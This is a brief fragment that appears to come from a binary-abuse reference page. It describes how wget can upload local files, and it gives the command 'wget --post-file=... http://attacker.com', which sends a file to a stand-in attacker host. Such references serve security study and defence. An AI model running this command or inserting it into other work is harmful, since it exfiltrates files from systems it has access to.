 Upload
This executable can upload local data.
(a) Unprivileged Sudo SUID
This function can be performed by any unprivileged user.
wget --post-file=/path/to/input-file http://attacker.com